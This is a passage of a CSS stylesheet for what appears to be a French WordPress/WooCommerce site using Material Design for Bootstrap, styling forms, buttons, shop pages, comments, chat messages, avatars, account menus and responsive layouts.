input[type=search]::-webkit-input-placeholder { padding: 0; margin: 0; }
input[type=search]:-moz-placeholder { padding: 0; margin: 0; }
input[type=search]::-moz-placeholder { padding: 0; margin: 0; }
input[type=search]:-ms-input-placeholder { padding: 0; margin: 0; }
input[type=search]:focus:not([readonly]) { border: none; box-shadow: none; }

input[type=number] { font-size: 1.3rem; }

input[type=text].input-alternate { box-shadow: none; border: 1px solid #e0e0e0; font-size: 0.8rem; height: auto; line-height: 1.25; padding: .85rem .4rem; min-width: 160px; }
input[type=text].input-alternate.input-sm { height: auto; font-size: 0.7rem; padding: .5rem .4rem; }
input[type=text].input-alternate:hover, input[type=text].input-alternate:focus { box-shadow: none !important; border: 1px solid #a9a9a9; }

.multiple-select-dropdown li [type=checkbox]+label { /*height: 25px; */ z-index: 1000; }
.simpleLabel { font-weight: bold; }
.md-form .select-wrapper input.select-dropdown { margin-top: 0.4rem; }
.file-field .btn { float: none; line-height: inherit; }
.filename.original { display: none; }

textarea.md-textarea { padding: .8rem 0 1.6rem 0; }

/* error tag for textareas / FIX MDB */
textarea.md-textarea.invalid+label:after, textarea.md-textarea:focus.invalid+label:after { top: 115px; } 
input.invalid, 
textarea.invalid, 
input.invalid:focus,
textarea.invalid:focus, 
.google-map.invalid,
.has-error .md-form .wpufSelectRequired.multiselect .select-dropdown,
.has-error .md-form .wpufSelectRequired.select .select-dropdown,
.g-recaptcha > .invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
input.valid, textarea.valid { border-bottom: 1px solid #ccc !important; box-shadow: none !important; }
.g-recaptcha > .valid { border: none; box-shadow: none !important; }
.md-form .multiselect label.active {
-webkit-transform: inherit;
-moz-transform: inherit;
-ms-transform: inherit;
-o-transform: inherit;
transform: inherit;
}


label.invalid { border-bottom: 1px solid #f44336 !important; box-shadow: 0 1px 0 0 #f44336; }
label.valid { border-bottom: 0 !important; box-shadow: 0;   }


.google-map.invalid + .google-map-error:after {
content: attr(data-error);
color: #F44336;
opacity: 1;
position: absolute;
bottom: -23px;
font-size: .8rem;
}

#formSearchHome .md-form { margin: 0; }

.form-main { position: relative; z-index: 999; background-color: rgba(255,255,255,1); border-radius: 2px; }

.form-main p.lead, .form-main input, .form-main mdb-select { font-size: 1.2rem !important; color: #484848 !important; }
.form-main .btn.btn-lg { height: 3rem; line-height: 3rem; padding: 0 .5rem; }
.form-main p.lead { line-height: 3rem; text-shadow: none; }



.form-main .mdb-select { width: 100%; top: 0; text-shadow: none; }
.form-main .form-control { width: 100%; top: 0; margin-top: 1px; height: 3rem; line-height: 3rem; padding: 0; }
.form-main input[type=text] { margin: 0; }
.form-main .select-wrapper input.select-dropdown { height: 3rem; line-height: 3rem; padding: 0; border-bottom: 1px solid #ccc; }
.form-main .select-wrapper+label { color: #484848 !important; text-shadow: none; font-size: 1rem; top: -19px; left: 15px; }

.picker__date-display { background-color: #7cb342; }
.picker__weekday-display { background-color: #558b2f; }

div.mce-statusbar { border-top: 0 !important; }
.wp-editor-container { border: 1px solid #e5e5e5 !important; }
.mce-menu-shortcut { display: none !important; }


 .input-group-addon {background-color: transparent !important; font-weight:bold; padding: 0 1rem 0 1rem !important; border:0 !important; }
 .b-pointille {border: 1px solid #ccc !important; background-color: white !important; margin: .2em 0 !important; padding-left: 1rem;  }
 .b-pointille:focus {border: 1px solid #aaa !important; }

 .select-pointille {margin-left: 1rem !important; margin-right: 1rem !important; width: 60% !important; }
 .select-pointille .valid {border:0 !important;}


 .depot1 { background: /*#fdf0f6*/ #f0f2f2 !important; border:0 !important; padding: 1rem !important }
 .depot2 { background: #f6f9ee !important; border:0 !important; padding: 1rem !important; margin-top: 1rem}
 .h8 {height: 8rem !important;}

.label-carre:before {content: '\0025A0';margin-right: .4rem;  }


/* 10 - BUTTONS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.btn { padding: .85rem 1.2rem; margin: 0; }
.btn.btn-xs { font-size: 11px; padding: .3rem .6rem; }
.btn-xxs { font-size: 14px; padding: .2rem .4rem; margin: 4px !important; }
.btn.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn.btn-lg { padding: 1rem; }
.btn-huge { padding: 1.25rem 2rem; font-size: 1.5rem; }
.btn-floating.btn-large { width: 50px; height: 50px; }
.btn-brown { background-color: #6d4c41; }
.btn-amber { background-color: #ff6f00; }

.btn .fa.left { margin-right: 8px; }

.btn-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .85rem 1.2rem; margin: 6px;
    line-height: 1.25;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border: 0; border-radius: 2px;
    color: #fff !important;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.btn-input.btn-sm { font-size: 0.7rem; padding: .5rem 1rem; }
.btn-input.disabled, .btn-input:disabled { cursor: not-allowed; opacity: .65; }

.card-block .btn-close { position: absolute; padding: 0.3rem; top: 0; right: 0; z-index: 10; }
a.btn-close:hover { color: #000 !important; }

.btn-plus-white, .btn-plus-black, .btn-plus-brown, .btn-plus-cyan, .btn-plus-violet, .btn-plus-orange, .btn-plus-yellow  {
    display: block;
    width: 120px;
    position: absolute;
    bottom: -12px;
    left: 0; right: 0;
    margin-left: auto; margin-right: auto;
    border-top-left-radius: 200px; border-top-right-radius: 200px;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
}

.btn-plus-white { background: rgba(255,255,255,.2) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-white:hover { background: rgba(255,255,255,.4) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-black { background: rgba(76, 175, 80, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-black:hover { background: rgba(76, 175, 80, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-brown { background: rgba(87, 45, 44, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-brown:hover { background: rgba(87, 45, 44, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-cyan { background: rgba(0, 189, 210, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-cyan:hover { background: rgba(0, 189, 210, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-violet { background: rgba(151, 34, 98, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-violet:hover { background: rgba(151, 34, 98, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-orange { background: rgba(255, 134, 36, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-orange:hover { background: rgba(255, 134, 36, 0.7) !important; color: rgba(255,255,255,1) !important; }
.btn-plus-yellow { background: rgba(253, 192, 67, 0.3) !important; color: rgba(255,255,255,.8) !important; }
.btn-plus-yellow:hover { background: rgba(253, 192, 67, 0.7) !important; color: rgba(255,255,255,1) !important; }

.virgule {
    display: block;
    width: 100%; height:48px;/*33px!important ; height: 36px!important ;*/
    position: absolute;
    top: 0px;
    left: 0; 
    margin-left: auto; margin-right: auto;
    -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out;
    z-index: 999;
}
.virgule { background: rgba(0, 189, 210, 0.0) url('../img/fonds/fond-virgule.png') no-repeat left top; }


.footer-depot .btn.btn-lg { padding: 1.3rem 0.9rem; border-radius: 0; }
.btn-white { background-color: #fff; color: #373a3c !important; border: 1px solid #ddd; }
.btn-white:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.btn-photos { position: absolute; bottom: 20px; left: 20px; }

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
}
.badge-default { background-color: #636c72; }
.badge-info { background-color: #5bc0de; }
.modal-footer .btn + .btn { margin-bottom: 0; }

/* 11 - PAGINATION -----------------------------------------------------------------
------------------------------------------------------------------------------------ */

.pagination { display: inline-block; }

.pagination .page-item .page-link { border: 1px solid #ddd; margin: 0 10px 10px 0; padding: .4rem .75rem; border-radius: 2px; color: #006064; }
.pagination .page-item .page-link:hover { border: 1px solid #a9a9a9; }

.pagination .active .page-link, .pagination .active .page-link:hover { border: 1px solid #ddd; margin-right: 10px; padding: .4rem .75rem; border-radius: 2px; color: #006064; background-color: #eee; box-shadow: none; }

.pagination .page-item .page-resume { float: left; margin-right: 10px; padding: .4rem .75rem; }

.pagination.abecedaire { display: block; text-align: left; }
.pagination.abecedaire li { display: inline-block; }

#systemePaginationSmartphone { height: 40px; }

/* 12 - BOUTIQUE -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.navbar .dropdown-menu .mini_cart_item { line-height: 1.2rem !important; padding-bottom: 8px; margin-bottom: 10px; }
.navbar .dropdown-menu .mini_cart_item .product-thumbnail { display: block; float: left; margin-right: 15px; }
.navbar .dropdown-menu .mini_cart_item img { width: 70px; height: 70px; }
.navbar .dropdown-menu .mini_cart_item .product-name { font-size: 1rem; font-weight: bold !important; }
.navbar .dropdown-menu .mini_cart_item .remove { font-size: .7rem; padding: 0; color: red !important; }
.navbar .dropdown-menu .mini_cart_item a.btn-xs { line-height: auto; padding: 0; font-size: auto; font-weight: auto; }

.variations label { display: block !important; }

.quantity-group { display: inline-block !important; position: relative; top: 3px; }
.quantity-group input, .quantity-group .btn { padding: .24rem 0 !important; font-size: 1.2rem; border: 1px solid #ddd; }
.quantity-group .btn { font-weight: bold; font-size: 1.4rem; width: 40px; }
.quantity-group input { width: 50px; text-align: center; border-left: none; border-right: none; }

.quantity-group-sm { display: inline-block !important; position: relative; top: 3px; }
.quantity-group-sm input, .quantity-group-sm .btn { padding: .1rem 0 !important; font-size: .9rem; border: 1px solid #ddd; }
.quantity-group-sm .btn { font-weight: bold; font-size: 1rem; width: 30px; }
.quantity-group-sm input { width: 40px; text-align: center; border-left: none; border-right: none; }

.woocommerce-variation-price { font-size: 1.3rem; font-weight: 400; color: #e91e63; }

span.promo-product, span.percent-product { position: absolute; background-color: rgba(0,0,0,.6); color: #fff; padding: .4rem .8rem; font-size: 1.4rem; }
span.promo-product { top: 6px; left: 6px; border-bottom-right-radius: 1em; z-index: 1; }
span.percent-product { bottom: 6px; right: 6px; border-top-left-radius: 1em; z-index: 1; }

#details-product span.promo-product { top: 6px; left: 21px; }
#details-product span.percent-product { bottom: 6px; right: 6px; }

p.in-stock { color: #7cb342; }
p.in-stock::before{ font-family: fontawesome; content: "\f00c"; position: relative; margin: 0 .1em 0 0; font-size: 1em; color: #7cb342; }
p.out-of-stock { color: #a9a9a9; }
p.out-of-stock::before{ font-family: fontawesome; content: "\f071"; position: relative; margin: 0 .2em 0 0; font-size: 1em; color: #a9a9a9; }

/*ul.product-categories li { border-bottom: 1px solid #f0f0f0; }*/
ul.product-categories li a { border-bottom: 1px solid #f0f0f0; }
ul.product-categories ul.children li a { padding-left: 1.2em; font-size: .9em; }
ul.product-categories ul.children li a:before { padding: 0 .2em 0 0; font-size: 1em; }

.product-table { font-size: 0.9rem; border: 1px solid #eceeef; }
.product-table img { max-height: 100px; min-width: 50px; width: auto; }
.product-table a, .order_details a { margin: 0; }
.product-table td.product-thumbnail { width: 100px !important; }

.product-name > a { display: block; font-size: 1rem; font-weight: bold !important; color: #212121 }
.product-name dl.variation { margin-bottom: 0; font-size: .8rem; }
.product-name dl dt { display: inline-block; }
.product-name dl dd { display: inline-block; margin: 0; }
.product-name dl dd p { margin: 0; }
.product-name .remove { font-size: .7rem; color: red !important; }

.product-price { text-align: center; }
.product-quantity { text-align: center; }
.product-subtotal, .product-total { font-weight: bold; font-size: 1rem; text-align: right; }

.cart-collaterals .shop_table { border: 1px solid #eceeef; }
.shop_table td { text-align: right; }
.wc-proceed-to-checkout { text-align: right !important; }
.shop_table th { text-align: left; }
.shop_table td.product-name { text-align: left !important; }
.order-total th, .order-total td { text-transform: uppercase; font-size: 1.2rem; }

.order-total .includes_tax { display: none; }

.my_account_orders th, .my_account_orders td { text-align: center; }

.woocommerce-billing-fields .md-form label, .woocommerce-shipping-fields .md-form label, .form-fields .md-form label { left: 15px; }
abbr.required { color: red; font-size: 1rem; text-decoration: none; }
#billing_province_field, #shipping_province_field { display: none; }

.notification-error, .notification-info, .notification-success, .notification-warning {
    padding: 1em 2em 1em 3.5em !important;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none !important;
    width: auto;
    word-wrap: break-word;
}


.notification-error .button, .notification-info .button, .notification-success .button, .notification-warning .button { float: right; }
.notification-error:before, .notification-info:before, .notification-success:before, .notification-warning:before {
    font-family: FontAwesome;
    content: "\f129";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
}

.notification-success { border-top-color: #8fae1b; }
.notification-success:before { content: "\f058"; color: #8fae1b; }

.notification-error { border-top-color: #CC0000; }
.notification-error:before { content: "\f06a"; color: #b81c23; }

.notification-info { border-top-color: #0099CC; }
.notification-info:before { content: "\f05a"; color: #0099CC; }

.notification-warning { border-top-color: #ffbb33; }
.notification-warning:before { content: "\f05a"; color: #ffbb33; }

table.wc_payment_methods .payment-checkbox { width: 18% !important; }
table.wc_payment_methods .payment-checkbox-details { width: 82% !important; }
table.wc_payment_methods .payment-checkbox-details img { max-width: 100%; }
em.checkout-sup { font-size: .7rem !important; color: #9a9a9a; }

.woocommerce-product-gallery__image { min-height: auto !important; height: auto !important; }
.woocommerce-product-gallery__image img, .woocommerce div.product div.images .flex-control-thumbs li {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 18%;
    max-width: 18%;
    height: auto;
    display: inline-block;
    margin: .5rem .5rem 0 0;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) { clear: none; }

/* 13 - COMMENTS -------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.comment-b, .comment-pcn, .comment-send, .comment-response { position: relative; border-radius: .25rem; }
.comment-b, .comment-response { background: #ffffff; border: 1px solid #ddd; }
.comment-pcn { background: #e3f9ca; border: 1px solid #acc88c; }
.comment-send { background: #dcf4fc; border: 1px solid #a8d9e9; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before { top: 40px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }
.comment-send:after, .comment-send:before,
.comment-response:after, .comment-response:before { top: 30px; border: solid transparent; content: " "; width: 0; height: 0; position: absolute; pointer-events: none; }

.comment-b:after, .comment-b:before,
.comment-pcn:after, .comment-pcn:before,.comment-response:after, .comment-response:before { right: 100%; }
.comment-send:after, .comment-send:before { left: 100%; }

.comment-b:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 16px; margin-top: -16px; }
.comment-b:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 17px; margin-top: -17px; }

.comment-pcn:after { border-color: rgba(227, 249, 202, 0); border-right-color: #e3f9ca; border-width: 16px; margin-top: -16px; }
.comment-pcn:before { border-color: rgba(172, 200, 140, 0); border-right-color: #acc88c; border-width: 17px; margin-top: -17px; }

.comment-send:after { border-color: rgba(227, 249, 202, 0); border-left-color: #dcf4fc; border-width: 12px; margin-top: -12px; }
.comment-send:before { border-color: rgba(172, 200, 140, 0); border-left-color: #a8d9e9; border-width: 13px; margin-top: -13px; }

.comment-response:after { border-color: rgba(255, 255, 255, 0); border-right-color: #ffffff; border-width: 12px; margin-top: -12px; }
.comment-response:before { border-color: rgba(221, 221, 221, 0); border-right-color: #ddd; border-width: 13px; margin-top: -13px; }

#comments li { list-style-type: none; }

/* 14 - CONVERSATIONS --------------------------------------------------------------
------------------------------------------------------------------------------------ */

#enteteConversation h3 { display: inline-block; }
#enteteConversation .avatarUser { width: 100px; height: 100px; line-height: 100px; font-size: 35px;}

.list-messages .col-2 { -webkit-flex: 0 0 10%; -ms-flex: 0 0 10%; flex: 0 0 10%; max-width: 10%; }
.list-messages .col-10 { -webkit-flex: 0 0 90%; -ms-flex: 0 0 90%; flex: 0 0 90%; max-width: 90%; }

.list-messages p { margin: 0; }

.chat .day {
    position: relative;
    display: block;
    text-align: center;
    color: #c0c0c0;
    height: 20px;
    text-shadow: 7px 0px 0px #ffffff, 6px 0px 0px #ffffff, 5px 0px 0px #ffffff, 4px 0px 0px #ffffff, 3px 0px 0px #ffffff, 2px 0px 0px #ffffff, 1px 0px 0px #ffffff, 1px 0px 0px #ffffff, 0px 0px 0px #ffffff, -1px 0px 0px #ffffff, -2px 0px 0px #ffffff, -3px 0px 0px #ffffff, -4px 0px 0px #ffffff, -5px 0px 0px #ffffff, -6px 0px 0px #ffffff, -7px 0px 0px #ffffff;
    box-shadow: inset 0px 0px 0px #ffffff, inset -0px 0px 0px #ffffff, inset 0px -2px 0px #ddd;
    line-height: 38px;
    margin-top: 2rem; margin-bottom: 2rem;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; }

.comment-send time, .comment-response time {
    position: absolute;
    bottom: -20px;
    font-size: 0.7rem;
    color: #969696;
    cursor: default;
    -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none;
}

.comment-response time { right: 0; }
.comment-send time { left: 0; }

/* 15 - AVATARS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.avatar-fluid {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
    border-radius: 50% !important;
}

.container-card-avatar { position: absolute; right: 15px; top: -50px; z-index: 100; }

.avatar-bottom { position: absolute; right: 15px; bottom: -25px; z-index: 100; }
.gm-style-iw .avatar-bottom { right: 0 !important; }

.card-avatar {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 80px; height: 80px;
    border-radius: 50% !important;
}

.avatar-une .card-avatar { width: 120px; height: 120px !important; }

.author-card .avatar { height: 170px; width: 170px; margin: -65px auto 0; overflow: hidden; }
.author-card .avatar .img-author { -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; border-radius: 50%; border: 5px solid #fff; display: inline; }

.avatar-une .avatarUser{ font-size: 46px; }

/* 16 - FAVORIS --------------------------------------------------------------------
------------------------------------------------------------------------------------ */

.card-heart{ cursor: pointer; }

.card-heart {
    position: absolute;
    right: 15px; top: 15px;
    width: 27px; height: 25px;
    background-image: url(../img/iconFavori.png);
    background-size: 27px 75px;
    background-position: 0px 0px;
    z-index: 10;
}
.card-heart:hover { background-position: 0px -25px;  }
.gm-style-iw .card-heart { top: 10px !important; right: 0 !important; }

.favorite, .favorite:hover { background-position: 0px -50px; }

.remove-favorite, .remove-favorite-true, .cancel-remove-favorite { cursor: pointer; }

/* 17 - SHARE ----------------------------------------------------------------------
------------------------------------------------------------------------------------ */

#shareContainer .btn { margin: 0 1rem 1rem 0; }
.counter { background-color: darkgrey; margin-top: -5px; }

/* 18 - ESPACE PERSO ---------------------------------------------------------------
------------------------------------------------------------------------------------ */

ul#menu-account > li { padding: 0; }
ul#menu-account a { display: block; width: 100%; color: #757575; }
ul#menu-account a i.rotate-icon { position: absolute; right: 10px; top: 18px; }
ul#menu-account > li > div { width: 100%; }
ul#menu-account > li > a { padding: .75rem 1rem; font-size: 1.1rem; }
ul#menu-account > li > div > ul > li > a { display: block; width: 100%; padding: .7rem 1.25rem .7rem 1.4rem; }

ul#menu-account .list-group-item.selected,
ul#menu-account .list-group-item.active { background-color: #fff; border: 1px solid rgba(0,0,0,.125); }

ul#menu-account > li.selected > a,
ul#menu-account > li > div > ul > li.selected > a { background-color: #ecf0f5; border-left: 5px solid #3E4551; color: #3E4551; }

ul#menu-account > li:not(.selected) > a:hover,
ul#menu-account > li.active > div > ul > li > a:hover { background-color: #f5f5f5 !important; }

img.avatar-small { border-radius: 50%; }
.card img { display: inline-block; }
.comments-list img { box-shadow: none; }

.avatar-small {
display: inline-block;
width: 40px;
height: 40px;
line-height: 34px;
font-size: 15px;
padding: .15rem;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}

#messagerie tr { color: #9e9e9e; cursor: pointer; }
#messagerie td { vertical-align: middle; }
#messagerie .card-avatar { padding: 0.15rem; max-width: 100%; }
#messagerie .avatar-small { margin-right: 8px; }

.blockLoading { opacity: 0.2; }

.wpuf-delete-avatar { text-align: center; display: inline-block; width: 100%; }
.wpuf-attachment-list .defaultImage { text-align: center; }


.wpuf-attachment-list i { font-size: 120px; display: inline-block; opacity: 0.3; }
.wpuf-draft-saved { line-height: 10px; }
.wpuf-fields .multiple-select-dropdown label { width: auto; }

#infoCommande table th { width: 400px; }
#moyensPaiement img { display: inline-block; }
.page-template-pageAbonnement .card img {
    display: block;
    max-width: 100%;
    height: 100px;
    width: auto;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
#moyensPaiement .text-xs-center { text-align: center!important; }
#moyensPaiement.card .view > label { width: 0; }

table .view { cursor: pointer; }
.table td, .table th { padding: 1rem; }
.table-admin { margin-bottom: 0; }
.table-admin .picture { width: 10%; }
.table-admin a { margin: 0; color: #292b2c; }
.table-admin td { vertical-align: middle; }
.table-author tbody tr:first-child td { border-top: none; }

.btn-additem { position: absolute; right: 15px; }
.options ul { text-align: center; margin: 0; }
.options ul li { display: inline-block; }
.openGallery:not(.btn), .openGallery .img-fluid { cursor: zoom-in; }

#dropdownEspacePersonnel { height: 50px; line-height: 50px; }
#dropdownEspacePersonnel .avatarUser { cursor: pointer; }
#dropdownEspacePersonnel:after { color: #fff; }
#dropdownEspacePersonnel .img-thumbnail { padding: .12rem; border: 0; }

#containerActionList .dropdown-menu { right: 0; left: 0; z-index: 10 !important; -webkit-transform: translate3d(0,0,1px); transform: translate3d(0,0,1px); }

.mce-path { display: none !important; }

#dashboard a { color: #000; }
#dashboard .text-white a { color: #fff !important; }

.span-input {
    display: inline-block;        
    font-size: 0.8rem; font-weight: 400;
    padding: .6rem 1rem; margin: 0;
    line-height: 1;
    text-align: center; text-transform: uppercase;
    vertical-align: middle;
    -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;
    transition: .2s ease-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;    
    border-radius: 2px; border: 1px solid #ddd;
    color: #373a3c !important;
    background-color: #fff;
    white-space: normal !important; word-wrap: break-word;
    cursor: pointer;   
}
.span-input:hover { border: 1px solid #a9a9a9; box-shadow: none; }

.stepper-profil li a { padding: 5px; font-size: 12px; display: block; }
.stepper-profil li a:hover { background-color: #f1f1f1; }
.stepper-profil li.completed a i { color: #00C851 !important; font-size: 1.1rem; }
.stepper-profil li.warning a i { color: #ffbb33 !important; font-size: 1.1rem; }

#buttonUploadAvatar i { font-size: 0.90rem; }
#imageUploadAvatar { cursor: pointer; }
#formDemandeComptePro #typeStructureFacturation label:not(.simpleLabel).active { font-weight: 400; top: 0; }

/* 19 - MEDIA QUERIES --------------------------------------------------------------
------------------------------------------------------------------------------------ */

@media (min-width: 1600px) {
    .container { width: 1400px; }
    #caption-carousel-home .container-caption { min-width: 960px; }
    .streak.streak-lg { height: 500px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (min-width: 1200px) and (max-width: 1599px) {
    .navbar-nav button i { display: none; }
}

@media (min-width: 992px) and (max-width: 1599px) {
    #caption-carousel-home .container-caption { min-width: 920px; }
    .streak.streak-lg { height: 400px; } 
    .container-liste { width: 65%; }
    .container-map { width: 35%; }
    .container-map-2 { width: 90%; }
}

@media (min-width: 992px) and (max-width: 1399px) {
    
    #filterCategories .col-md-6 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

}

@media (max-width: 1300px) {
    .btn-nav a { font-size: 1.1rem; }
}

@media (max-width: 1300px) {
    .list-messages .col-2 { -webkit-flex: 0 0 14%; -ms-flex: 0 0 14%; flex: 0 0 14%; max-width: 14%; }
    .list-messages .col-10 { -webkit-flex: 0 0 86%; -ms-flex: 0 0 86%; flex: 0 0 86%; max-width: 86%; }
}

@media (min-width: 992px) and (max-width: 1199px) {
    h2.display-4 { font-size: 2.5rem; }
    .hidden-lg { display: none; }
    .btn-nav { font-size: 1.1rem; } 
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; }   
    .float-lg-none { float: none !important; }
}

@media (min-width: 992px) {
    .dropdown-right, .header-notifications { right: 0; left: auto; }
}

@media (min-width: 768px) and (max-width: 991px) {
    #caption-carousel-home .container-caption { min-width: 660px; }
    .navbar-nav button i { margin-right: 6px; }
}

@media (max-width: 991px) {
    h2.display-4 { font-size: 2rem; }
    .navbar .navbar-nav.mr-auto { width: 100%; margin: 10px; }
    .navbar .navbar-nav.mr-auto .nav-item { width: 100%; }
    .navbar .navbar-nav.mr-auto .nav-link { font-size: 1.2rem !important; }
    .navbar .navbar-nav.ml-auto { margin: 0px auto !important; }
    .navbar .navbar-nav.ml-auto li { margin: 0 2px; }
    .navbar.fixed-top { position: absolute; }
    .header-notifications { left: 0 !important; }
    .h2, h2 { font-size: 1.8rem; line-height: 1.5; margin-right: 0/*60px*/; }
    .container-liste { position: relative; overflow: auto; width: 100%; display: block; height: auto; margin-bottom: 20px; }
    .container-map, .container-map-2 { position: relative; overflow: auto; width: 100%; height: 400px; } 
    .card-up { top: 0; }
    .streak.streak-lg { height: 300px; }

    .navbar-brand img { margin: 5px 0 0 0 !important; }
    .tab-liste { position: absolute; top: 60px; z-index: 100; }

}

@media screen and (max-width: 800px) {
    .msg img { width: 300px; }
}

@media (min-width: 768px) {
    .float-xs-right .dropdown-menu { right: 0 !important; left: auto; min-width: 20rem; }
    .carousel .view ul li { display: inline; }
    .carousel .view .full-bg-img ul li .flex-item { margin-bottom: 1.5rem; }
    #containerGallery { min-height: 400px; }  
}

@media (max-width: 767px) {
    .float-xs-right .dropdown-menu { min-width: 20rem; }
    #caption-carousel-home { right: 10px; left: 10px; }
    #caption-carousel-home .container-caption { min-width: 100% !important; padding: 1rem 2rem !important; }
    .streak.streak-lg { height: 200px; } 
    #containerGallery { min-height: 260px; }  
    .hidden-sm { display: none; }
    .visible-sm { display: block; }
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; } 
    .tab-liste { position: absolute; top: 60px !important; z-index: 100; }
}

@media (min-width: 544px) {
    .modal-sm { max-width: 460px; }
    .modal-dialog { margin: 50px auto; }
}

@media (max-width: 543px) {
    h1.main-title img { display: none; }
    .msg img { width: 200px; }
    .hidden-xs { display: none; }
    .visible-xs { display: block; }
    .list-messages .col-2 { -webkit-flex: 0 0 18%; -ms-flex: 0 0 18%; flex: 0 0 18%; max-width: 18%; }
    .list-messages .col-10 { -webkit-flex: 0 0 82%; -ms-flex: 0 0 82%; flex: 0 0 82%; max-width: 82%; }    
    .collapsed .navbar-nav,
    .navbar .navbar-nav > .nav-item,
    .navbar .navbar-nav > .nav-item > .nav-link { padding: 0 6px !important; height:50px !important; }   
    .tab-liste { position: absolute; top: 60px!important; z-index: 100; }
    .colonnes-2 { -moz-column-count:1; -webkit-column-count:1; column-count:1;}
    #map {top: 120px !important;}
    .mobile-px-1 {padding-left:1rem !important; padding-right:1rem !important;}
    .mobile-px-2 {padding-left:2rem !important; padding-right:2rem !important;}



.pl-1-mob,.pl-2-mob,.pl-3-mob,.pl-4-mob,.pl-5-mob,.pl-6-mob { padding-left: 1rem !important; } 
.pr-1-mob,.pr-2-mob,.pr-3-mob,.pr-4-mob,.pr-5-mob,.pr-6-mob { padding-right: 1rem !important; }

}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; }
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px; }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; white-space: nowrap; height: 0; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; }





/* 0 - MENU SPECIFIQUE
------------------------------------------------------*/
.menu_home_btn {    
    font-family: "Nunito Sans", sans-serif !important;color: #90DAED!important;
font-size: 1.6rem !important;
}

.menu_btn {
